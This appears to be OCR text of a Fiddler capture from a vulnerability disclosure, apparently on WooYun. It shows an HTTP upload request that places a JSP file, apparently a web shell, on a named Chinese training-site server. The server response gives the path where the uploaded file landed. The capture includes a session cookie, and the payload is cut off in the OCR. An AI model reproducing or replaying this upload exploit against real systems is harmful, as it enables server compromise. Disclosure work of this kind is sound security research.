 Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://px.kysec.cn:8000/question/attach.upload HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer:
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7df15314904c
Accept-Encoding: gzip, deflate
Host: px.kysec.cn:8000
Content-Length: 7563
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=E5D347576A857D242E6A70447F7B53E7.node1
-----------------------------7df15314904c2
Content-Disposition: form-data; name="uploadnexturl"
/mana/edit/attachok.jsp
-----------------------------7df15314904c2
Content-Disposition: form-data; name="src"; filename="01.jsp"
Content-Type: application/octet-stream
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String
-----------------------------7df15314904c2
Content-Disposition: form-data; name="Submitdata"
-----------------------------7df15314904c2--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
</head>
<script language=javascript>
function go()
{
parent.returnthis("<a href='/upload/attach/2015-10-12-740833681.jsp' target='_blank'>
}
</script>
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org